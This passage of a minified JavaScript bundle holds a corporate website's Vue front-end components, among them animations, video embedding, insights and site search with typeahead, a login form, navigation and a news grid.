  `,props:["inDelay","outDelay","visible","fadeStyle"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.isFadedIn,"fadable--no-slide":"noSlide"===this.fadeStyle}}},watch:{visible(e){!0===e?setTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):setTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],392:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Fadable",{template:`
    <div class="fadable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","fadeStyle"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.inView,"fadable--no-slide":"noSlide"===this.fadeStyle}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,setTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],393:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("@vimeo/player");window.onYouTubeIframeAPIReady=()=>{var e;console.log("onYouTubeIframeAPIReady"),(e=document.querySelectorAll(".section__content-video-cover.youtube"))&&e.forEach(e=>{var t=e.parentNode.querySelector("iframe").id,n=e.parentNode.querySelector("iframe"),i=new YT.Player(n,{videoId:t});e.addEventListener("click",e=>{i.playVideo()})})},i.component("FeaturedMedia",{data:()=>({isPlayed:!1,title:null,body:null,hasLinks:null,hasReadMore:null,showReadMore:!1,readMoreHeight:null,textHeight:null,mql:null,isMobile:null,hasYoutube:!1,hasVimeo:!1,youtubePlayer:null}),computed:{showTextContainer(){return this.title||this.body},containerStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{marginBottom:`calc( ${this.textHeight}px - 4em )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{marginBottom:"0"}},textStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{transform:`translateY( calc(${this.textHeight}px - 4em) )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{transform:"translateY( 200% )"}}},watch:{isMobile(){this.isMobile?(document.removeEventListener("resize",this.detectMobile),document.removeEventListener("resize",this.calcHeight)):(document.addEventListener("resize",this.detectMobile),document.addEventListener("resize",this.calcHeight))},showReadMore(){this.showReadMore?(this.$refs.readmore.style.opacity=1,this.$refs.readmore.style.height=this.readMoreHeight+"px"):(this.$refs.readmore.style.opacity=0,this.$refs.readmore.style.height=0)},hasYoutube(){this.hasYoutube&&this.initYoutube()},hasVimeo(){this.hasVimeo&&this.initVimeo()},isPlayed(){}},methods:{listener(){document.activeElement===this.$el.querySelector(".section__content-video-container iframe")&&(console.log("clicked on iframe"),this.isPlayed=!0,window.removeEventListener("blur",this.listener))},init(){this.title=this.$refs.title.innerHTML?this.$refs.title.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.body=this.$refs.body.innerHTML?this.$refs.body.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.hasLinks=!!this.$refs.links,this.hasReadMore=!(!this.$refs.readmoreinner.innerHTML||""===this.$refs.readmoreinner.innerHTML.trim().replace(/\&nbsp;/g,"")),this.detectMobile(),this.$nextTick(()=>{this.calcHeight()}),window.addEventListener("resize",this.detectMobile),window.addEventListener("resize",this.calcHeight);var e=this.$el.querySelector("iframe");e&&(this.hasYoutube=e.src.includes("youtube"),this.hasVimeo=e.src.includes("vimeo"))},detectMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches},calcHeight(){this.textHeight=this.$refs.textWrapper.offsetHeight,this.readMoreHeight=this.hasReadMore?this.$refs.readmoreinner.offsetHeight:null},toggleReadMore(){this.showReadMore=!this.showReadMore},handlePlay(){this.isPlayed=!0},initYoutube(){var e=this.$el.querySelector("iframe").src.split("/v_")[1],e=(this.$el.querySelector("iframe")&&(this.$el.querySelector("iframe").id=e,this.$el.querySelector("iframe").src=this.$el.querySelector("iframe").src+"?enablejsapi=1"),document.createElement("script")),t=(e.src="https://www.youtube.com/iframe_api",document.getElementsByTagName("script")[0]);t.src!==e.src&&t.parentNode.insertBefore(e,t)},initVimeo(){var e=this.$el.querySelector("iframe"),t=new r(e);this.$el.querySelector(".section__content-video-cover").addEventListener("click",()=>{t.play().then(function(){}).catch(function(e){e.name})})}},mounted(){focus(),this.init(),window.addEventListener("blur",this.listener)}})},{"@vimeo/player":1,"vue/dist/vue.min.js":366}],394:[function(e,t,n){"use strict";e("./accordions"),e("./accordions-rte"),e("./carousel"),e("./breadcrumbs"),e("./expand-section"),e("./expandable-content"),e("./fadable"),e("./fadable-on"),e("./navbar"),e("./slidey-button"),e("./slidey-link"),e("./slidey-icon-link"),e("./swipable"),e("./swipable-on"),e("./tile-section"),e("./video-section"),e("./typeahead"),e("./contact-form"),e("./media-fadable"),e("./business-opportunities"),e("./login-form"),e("./slide-hero"),e("./news-grid"),e("./stats"),e("./featured-media"),e("./insights-search"),e("./content-hub-insights-search"),e("./editorial-board"),e("./editorial-board-member"),e("./subnavigation"),e("./share-links"),e("./related-content")},{"./accordions":381,"./accordions-rte":380,"./breadcrumbs":382,"./business-opportunities":383,"./carousel":384,"./contact-form":385,"./content-hub-insights-search":386,"./editorial-board":388,"./editorial-board-member":387,"./expand-section":389,"./expandable-content":390,"./fadable":392,"./fadable-on":391,"./featured-media":393,"./insights-search":395,"./login-form":396,"./media-fadable":397,"./navbar":398,"./news-grid":399,"./related-content":400,"./share-links":401,"./slide-hero":402,"./slidey-button":403,"./slidey-icon-link":404,"./slidey-link":405,"./stats":406,"./subnavigation":407,"./swipable":409,"./swipable-on":408,"./tile-section":410,"./typeahead":411,"./video-section":412}],395:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("InsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","take","typeaheadTake"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,isSearching:!1,typeaheadResults:[]}},mixins:[e()],mounted(){var e=JSON.parse(this.initialInsights),e=(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults,JSON.parse(this.initialEvents));this.events=e.data,this.eventsCount=e.resultsCount,this.hasMoreEvents=e.hasMoreResults},computed:{queryString(){let t=[];return t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return"/insights?"+this.queryString},seeMoreEvents(){return"/insights?type=e82685f17bd34280b784cebf35267c99&"+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(this.typeaheadResults.length)}},methods:{search(){return this.clearTypeahead(),this.isSearching=!0,this.getInsights().then(this.getEvents)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getTypeaheadResults(e){if(this.keyword.length<3||13==e.keyCode)this.clearTypeahead();else if(37!=e.keyCode&&38!=e.keyCode&&39!=e.keyCode&&40!=e.keyCode)return this.clearTypeahead(),r.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(this.keyword)+`&${this.pageFilterKey}=`+this.pageFilterValue+"&take="+this.typeaheadTake).then(e=>{e=e.data;this.typeaheadResults=e.results})},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearTypeahead()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearTypeahead(){this.typeaheadResults=[]}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],396:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("LoginForm",{data:()=>({password:"",honeyPot:window.json.honeyPot,submissionFailed:!1,isRobot:!1,isDisabled:!0}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{password(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},urlParam(e){e=new RegExp("[?&]"+e+"=([^&#]*)").exec(window.location.href);return null==e?null:decodeURI(e[1])||0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={password:this.password,honeyPot:this.honeyPot},r.post("/api/forms/loginsubmit",e).then(e=>{var t,e=e["data"];this.submissionFailed=!e.success,e.success&&((t=new Date).setTime(t.getTime()+864e5),t="expires="+t.toUTCString(),document.cookie="login="+e.token+";"+t+";path=/",window.location.href=this.urlParam("returnUrl"))}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],397:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("MediaFadable",{template:`
    <div v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"section__content-image--ready":this.inView,"section__content-image-container--revealed":this.inView}}},methods:{onScrollWatch(e){let{el:t,inView:n,new:i}=e;!n&&"aboveScreen"!==i||(e=this.delay||100,setTimeout(()=>{this.inView=!0,t&&t.classList.add("section__content-image-container--revealed")},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],398:[function(e,t,n){"use strict";var i=(i=e("lodash/debounce"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");const o=e("axios/dist/browser/axios.cjs");var s=e("vue/dist/vue.min.js");const a=e("smooth-scroll");s.component("navbar",{props:["fixed","typeaheadTake"],data:()=>({sections:{none:void 0,primaryLinks:"primaryLinks",secondaryLinks:"secondaryLinks",searchbar:"searchbar"},visibleSection:void 0,mobileSections:{none:void 0,links:"links",searchbar:"searchbar"},mobileSection:void 0,atTopOfPage:!0,smoothScroll:void 0,searchQuery:"",isSubmitted:!1,minChars:3,results:[],secondaryNavToggle:!1,searchVisible:!1,lastScrollTop:0,isHidden:!1,isHomepage:!1}),computed:{isSearchbarExpanded(){return this.visibleSection===this.sections.searchbar},areSecondaryLinksVisible(){return this.secondaryNavToggle},toggleSecondaryLinksIconClass(){return this.areSecondaryLinksVisible?"icon__close":"icon__ellipsis"},areMobileLinksVisible(){return this.mobileSection===this.mobileSections.links},isMobileSearchbarVisible(){return this.mobileSection===this.mobileSections.searchbar},mobileSearchIconClass(){return this.isMobileSearchbarVisible?"icon__close":"icon__search"},mobileLinksIconClass(){return this.areMobileLinksVisible?"icon__close":"icon__menu"},isDark(){return!1===this.atTopOfPage},searchUrl(){return this.searchQuery?"/search?query="+encodeURIComponent(this.searchQuery):void 0},showClearSearchIcon(){return""!==this.searchQuery},hasResults(){return Boolean(this.results.length)}},mounted(){var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("scroll",this.handleWheelEvent,e),this.smoothScroll=new a("[data-smooth-scroll]",{after:this.handleWheelEvent}),window.addEventListener("keyup",e=>{27===e.which&&(this.visibleSection=void 0)}),this.isHomepage=!!document.querySelector("#homeApp")},methods:{isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleWheelEvent(e){0===window.pageYOffset?this.atTopOfPage=!0:this.atTopOfPage=!1,this.isHidden=window.pageYOffset>this.lastScrollTop,this.lastScrollTop=window.pageYOffset<=0?0:window.pageYOffset},scrollToTop(){var e=document.querySelector("body");this.smoothScroll.animateScroll(e)},toggleSecondaryLinks(){this.secondaryNavToggle=!this.areSecondaryLinksVisible,(this.secondaryNavToggle?document.getElementById("secondary-navigation"):document.querySelector(".nav__link.link--ellipsis")).focus()},growSearchbar(){this.visibleSection=this.sections.searchbar,this.searchQuery.length>=this.minChars&&this.getResults(this.searchQuery)},shrinkSearchbar(){this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.clearResults())},collapseVisibleSection(){this.visibleSection=this.sections.none},toggleMobileLinks(){this.mobileSection===this.mobileSections.links?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.links,document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},toggleMobileSearchbar(){this.mobileSection===this.mobileSections.searchbar?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.searchbar,this.$refs.mobileSearchBar.focus(),document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},clearSearchQuery(){this.searchQuery="",this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.searchVisible=!1)},doSearch(){this.searchQuery&&(this.clearResults(),this.isSubmitted=!0,window.location.href=[window.location.origin,"/search?keyword="+this.searchQuery].join(""))},clearResults(){this.results=[]},toggleSearch(){this.searchVisible=!this.searchVisible,this.searchVisible?this.growSearchbar():this.shrinkSearchbar()},getResults:(0,i.default)(function(e){o.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;this.isSubmitted||!this.isSearchbarExpanded&&!this.isMobileSearchbarVisible||(this.results=e.Records.Page)})},300),handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||(this.clearResults(),this.visibleSection!==this.sections.searchbar)||(this.visibleSection=void 0,this.searchVisible=!1)},50)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()}},watch:{searchQuery(e){this.isSubmitted=!1,e.length>=this.minChars?this.getResults(e):this.clearResults()},searchVisible(){this.searchVisible&&this.$nextTick(function(){this.$refs.searchDesktop.focus()})},isHidden(){r.EventBus.$emit("isNavHiddenToggled",this.isHidden)}}})},{"../mixins/event-bus":422,"axios/dist/browser/axios.cjs":2,"lodash/debounce":352,"smooth-scroll":363,"vue/dist/vue.min.js":366}],399:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("masonry-layout");i.component("NewsGrid",{props:["bp"],data(){return{isMobile:null,masonGrid:null,breakpoint:this.bp||"960px"}},watch:{isMobile(){this.isMobile?null!==this.masonGrid&&this.masonGrid.destroy():this.initMasonry()}},methods:{initMasonry(){var e=this.$el.querySelector(".news-grid__grid");this.masonGrid=new r(e,{itemSelector:".news-grid__item",columnWidth:".news-grid__item",percentPosition:!0,horizontalOrder:!0,gutter:20})},checkMobile(){const e=window.matchMedia(`(max-width: ${this.bp})`);this.isMobile=e.matches,e.onchange=()=>{this.isMobile=e.matches}}},mounted(){window.addEventListener("load",e=>{this.checkMobile()})}})},{"masonry-layout":358,"vue/dist/vue.min.js":366}],400:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("related-content",{props:["take","campaigns","practices","industries","insightTypes","eventTypes","newsTypes","articleType","startDate","endDate","totalFound","initialCount"],data(){return{moreItems:[],currentPage:1,showViewMore:parseInt(this.initialCount)<parseInt(this.totalFound)}},watch:{currentPage(){this.getResults()}},methods:{loadMore(){this.currentPage=this.currentPage+1},getResults(){return r.get(`/api/insights/articleresults?take=${this.take}&page=`+this.currentPage,{params:{campaign:this.campaigns,industry:this.industries,practice:this.practices,insightType:this.insightTypes,newsType:this.newsTypes,articleType:this.articleType,eventType:this.eventTypes,dateFrom:this.startDate,dateTo:this.endDate}}).then(e=>{var e=e["data"],e=(this.moreItems=[...this.moreItems,...e.results],parseInt(this.initialCount)+this.moreItems.length),t=parseInt(this.totalFound);this.showViewMore=e<t}).catch(e=>{console.log("error",e)})}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],401:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("share-links",{data:()=>({areShareLinksExpanded:!1,areMobileLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded},toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded}}})},{"vue/dist/vue.min.js":366}],402:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("SlideHero",{data:()=>({currentItem:1,totalItems:null,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),computed:{currentItemInt(){return parseInt(this.currentItem)}},methods:{slideTo(e){this.currentItem=e.target?e.target.dataset.target:e},setIntro(e){this.$el.querySelector(".slide-hero__content.active")&&this.$el.querySelector(".slide-hero__content.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`)&&this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`).classList.add("active")},setList(e){this.$el.querySelector(".slide-hero__links.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__links[data-link-id="${e||this.currentItem}"]`).classList.add("active")},setNav(e){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item.active")).forEach(e=>{e.classList.remove("active")}),this.$el.querySelector(`.slide-hero__nav-link[data-target="${e||this.currentItem}"]`).parentNode.classList.add("active")},initNav(){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item:not(:first-child)")).forEach(e=>{e.classList.remove("active")})},introAnimation(){var e=Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item")),e={intro:this.$refs.areaIntro,nav:this.$refs.areaNav,navItems:e,links:this.$refs.areaLinks},t=new i.TimelineLite;t.set(e.intro,{opacity:0},0),t.set(e.links,{opacity:0},0),t.staggerTo(e.navItems,.1,{height:"100%"},.1),t.to(e.intro,1,{opacity:1},1.5),t.to(e.links,1,{opacity:1,onStart:this.initNav},1.5),t.delay(1).play()},initHover(){let n=Array.prototype.slice.call(this.$refs.areaNav.querySelectorAll(".slide-hero__nav .slide-hero__nav-item"));this.totalItems=n.length,n.forEach((e,t)=>{e.addEventListener("mouseenter",e=>{e.currentTarget.classList.contains(this.currentItem!==(t+1).toString())||(this.$el.querySelector(".slide-hero__nav-item.active").classList.remove("active"),e.currentTarget.classList.add("active"))}),e.addEventListener("mouseleave",e=>{this.currentItem!==(t+1).toString()&&this.currentItem!==t+1&&(e.currentTarget.classList.remove("active"),e=parseInt(this.currentItem)-1,n[e].classList.add("active"))})})},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&(1==this.currentItem?this.currentItem=this.totalItems:this.currentItem=this.currentItem-1),this.swipe.touchendX>this.swipe.touchstartX&&(this.currentItem==this.totalItems?this.currentItem=1:this.currentItem=this.currentItem+1),this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY}},watch:{currentItem(){this.setIntro(this.currentItem),this.setList(this.currentItem),this.setNav(this.currentItem)}},mounted(){this.introAnimation(),this.initHover()}})},{gsap:342,"vue/dist/vue.min.js":366}],403:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-button",{render(e){return e("button",{class:"button",on:{click:this.click}},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default]),e("span",{class:"button__text--white",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default])])},methods:{click(){this.$emit("click"),this.$el.blur()}}})},{"vue/dist/vue.min.js":366}],404:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-icon-link",{props:["label","icon"],render(e){var t=[e("span",{},[this.label]),e("i",{class:this.icon,style:{"padding-left":".5em"}})];return console.log(),e("a",{class:"button"},[e("span",{class:"button__text"},t),e("span",{class:"button__text--hidden"},t),e("span",{class:"button__text--white"},t)])}})},{"vue/dist/vue.min.js":366}],405:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-link",{render(e){return e("a",{class:"button"},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden"},[this.$slots.default]),e("span",{class:"button__text--white"},[this.$slots.default])])}})},{"vue/dist/vue.min.js":366}],406:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},a=e("countup.js");i.default.component("Stats",{data:()=>({items:0,isInView:!1,initiated:!1,isMobile:null,mql:null}),watch:{initiated(){this.initiated&&window.removeEventListener("scroll",this.checkInView)},isMobile(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");e.forEach((e,t)=>{e.querySelector(".stats__item-inner").offsetWidth;e=.2*(t+=1)*1e3;setTimeout(()=>{},e)}),this.isMobile}},methods:{init(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");this.items=e?this.$refs.statsGrid.querySelectorAll(".stats__item").length:0,e.forEach((e,t)=>{var n=.2*(t+=1)*1e3,i=e.querySelector(".stats__num");let r=e.querySelector(".stats__item-inner").offsetWidth;var o=e.querySelector(".stats__num").innerHTML;let s=new a.CountUp(i,o);setTimeout(()=>{e.style.opacity=1,e.style.minWidth=1!==this.items?t/this.items*100+"%":"50%",e.style.width=1!==this.items?r+"px":"50%",s.start()},n)}),this.initiated=!0,this.checkMobile(),window.addEventListener("resize",this.checkMobile)},checkInView(){var e=window.scrollY,t=e+window.innerHeight,n=this.$el.offsetHeight-.2*this.$el.offsetHeight,i=this.$el.getBoundingClientRect().top+e+n/2,n=i+this.$el.offsetHeight-n;this.isInView=i<t&&e<n,this.isInView?this.init():window.addEventListener("scroll",this.checkInView)},checkMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches}},mounted(){this.checkInView()}})},{"countup.js":336,"vue/dist/vue.min.js":366}],407:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),e=e("vue/dist/vue.min.js");t.exports=e.component("subnavigation",{data:function(){return{isSticky:null,isExpanded:!1,mobileBp:"min-width: 60em",isMobile:null,scrollDir:null,lastScrollTop:0,isHidden:null,activeId:null,activeIdLabel:null}},watch:{isSticky(){var e=this.$refs["subnav-jumplinks"],t=this.$refs["subnav-content"],e=e.cloneNode(!0);this.isSticky&&!this.isMobile?(e.classList.remove("subnav-hero__jumplinks--sticky"),e.classList.add("subnav-hero__jumplinks--placeholder"),e.setAttribute("tabindex","-1"),t.prepend(e)):this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()},isExpanded(){this.$refs["subnav-content"]&&(this.isExpanded?(this.$refs["subnav-container"].addEventListener("transitionend",this.handleTransitionEnd),document.addEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px"):(this.$refs["subnav-container"].removeEventListener("transitionend",this.handleTransitionEnd),document.removeEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px",setTimeout(()=>{this.$refs["subnav-container"].style.height=""},100)))},isMobile(){this.isMobile?(window.removeEventListener("scroll",this.handleScroll),this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()):this.stickyListener()},activeId(){var e=this.$el.querySelector(`a[href="#${this.activeId}"]`)&&this.$el.querySelector(`a[href="#${this.activeId}"]`).innerHTML;this.activeIdLabel=e}},methods:{isActive(e){return e=="#"+this.activeId},handleNavScroll(){this.isExpanded&&(this.isExpanded=!1)},handleTransitionEnd(){this.$refs["subnav-container"].style.height="auto"},toggleAccordion(e){this.isExpanded=null!=e?e:!this.isExpanded},checkIsMobile(){var e=window.matchMedia(`(${this.mobileBp})`);this.isMobile=!e.matches,e.onchange=e=>{this.isMobile=!e.matches}},handleScroll(){var e=window.pageYOffset||document.documentElement.scrollTop;e>this.lastScrollTop?this.scrollDir="down":e<this.lastScrollTop&&(this.scrollDir="up"),this.lastScrollTop=e<=0?0:e},setScrollDir(){window.addEventListener("scroll",this.handleScroll)},handleStickyScroll(){var e=this.$refs["subnav-container"].querySelector(".subnav-hero__jumplinks-title").offsetHeight,t=this.$refs["subnav-container"].getBoundingClientRect().y;"down"==this.scrollDir?this.isSticky=t+e+19<=0:this.isSticky=t+e+19<=91.19},stickyListener(){window.addEventListener("scroll",this.handleStickyScroll)},toggleIsHidden(e){this.isHidden=e},formatId(e){return"#id-"+e.replace("{","").replace("}","").toLowerCase()},checkActiveSection(){const i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(this.activeId=e.target.id)})},{rootMargin:"0px",scrollMargin:"0px",threshold:[.3,.5,.8,1]});(this.$el.querySelectorAll(".subnav-hero__jumplink-link")&&Array.from(this.$el.querySelectorAll(".subnav-hero__jumplink-link"))).forEach((e,t)=>{var e=e.getAttribute("href"),n=document.querySelector(e);0==t&&(this.activeId=e.substring(1)),n&&i.observe(n)})}},mounted(){this.checkIsMobile(),this.setScrollDir(),this.checkActiveSection(),this.isMobile||this.stickyListener(),i.EventBus.$on("isNavHiddenToggled",this.toggleIsHidden)}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],408:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("SwipableOn",{template:`
    <div class="swipable" v-bind:class="classes">
      <slot></slot>
    </div>
  `,props:["inDelay","outDelay","visible","direction"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.visible,"swipable--from-right":"fromRight"===this.direction,"swipable--from-top":"fromTop"===this.direction}}},watch:{visible(e){!0===e?this.requestTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):this.requestTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],409:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Swipable",{template:`
    <div class="swipable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","direction"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.inView,"swipable--from-right":"fromRight"===this.direction}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,this.requestTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],410:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("tileSection",{data:()=>({tilesVisible:!1}),mixins:[e()],methods:{onScrollWatch(e){e=e.inView;e&&!this.tilesVisible&&this.requestTimeout(()=>{this.tilesVisible=!0},900)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],411:[function(e,t,n){"use strict";var i=o(e("vue/dist/vue.min.js")),r=o(e("lodash/debounce"));function o(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.component("Typeahead",{props:["submithandler","gettypeaheadresults","resultselecthandler","querykey","keywordvalue"],data(){return{results:[],model:"",isSubmitted:!1,isInit:!1,minChars:3}},mixins:[e()],mounted(){this.keywordvalue&&(this.model=this.keywordvalue,this.isInit=!0)},computed:{hasResults(){return 